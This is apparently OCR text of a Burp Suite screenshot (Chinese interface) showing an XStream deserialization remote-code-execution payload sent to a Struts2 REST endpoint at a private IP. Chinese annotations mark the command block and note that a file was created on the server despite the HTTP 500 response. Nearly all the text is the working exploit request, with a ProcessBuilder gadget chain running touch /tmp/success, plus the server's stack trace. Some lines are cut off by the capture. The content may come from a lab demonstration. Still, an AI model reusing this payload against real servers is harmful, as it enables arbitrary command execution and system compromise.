 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 1 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
POST /orders/3/edit HTTP/1.1
Host: 10.0.0.200:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 2424
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/usr/bin/touch</string>
<string>/tmp/success</string>
2 远程执行命令代码块
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 08 Mar 2022 12:02:42 GMT
Connection: close
Content-Length: 15706
3 虽然响应500,但是已经成功在服务器创建文件
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;co
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;co
{color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 50
class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.lang.String cannot be cast to java.security.Provider$Serv
java.security.Provider$Service</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilli
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cas
java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : &#47;map&#47;entry
line number : 49
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:65)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:32)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1206)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1190)
com.thoughtworks.xstream.XStream.fromXML(XStream.java:1120)
org.apache.struts2.rest.handler.XStreamHandler.toObject(XStreamHandler.java:45)
org.apache.struts2.rest.ContentTypeInterceptor.intercept(ContentTypeInterceptor.java:60)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)